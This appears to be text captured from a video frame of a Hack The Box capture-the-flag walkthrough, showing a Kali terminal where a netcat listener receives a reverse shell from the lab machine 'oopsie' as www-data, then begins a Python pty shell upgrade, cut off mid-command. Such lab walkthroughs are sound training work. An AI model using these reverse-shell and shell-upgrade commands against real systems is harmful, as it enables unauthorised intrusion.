 EN 10.10.15.97 97% 23:09:02
cyberxploit@kali: ~/Desktop
[cyberxploit@kali]-[~/Desktop/projects/ctfs/youtube/htb/starting_point/Tier2/oopsie]
$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.15.97] from (UNKNOWN) [10.129.95.191] 32826
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 22:08:34 up 47 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash"